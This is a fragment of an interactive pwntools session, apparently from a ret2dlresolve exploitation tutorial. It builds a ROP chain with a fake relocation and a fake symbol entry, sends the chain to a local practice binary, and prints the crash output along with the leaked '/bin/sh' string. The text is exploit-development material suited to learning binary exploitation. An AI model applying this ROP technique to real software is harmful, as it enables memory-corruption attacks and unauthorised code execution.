 >>> rop.raw(plt0)
>>> rop.raw(index_offset)
>>> ## fake ret addr of write
... rop.raw('bbbb')
>>> rop.raw(1)
>>> rop.raw(base_stage + 80)
>>> rop.raw(len(sh))
>>> rop.raw(fake_write_reloc)  # fake write reloc
>>> rop.raw('a' * align)  # padding
>>> rop.raw(fake_write_sym)  # fake write symbol
>>> rop.raw('write\x00')  # there must be a \x00 to mark the end of string
>>> rop.raw('a' * (80 - len(rop.chain())))
>>> rop.raw(sh)
>>> rop.raw('a' * (100 - len(rop.chain())))
>>>
>>> r.sendline(rop.chain())
>>> r.recv()
[*] Process './main' stopped with exit code -11 (SIGSEGV) (pid 3757)
'/bin/sh'
>>>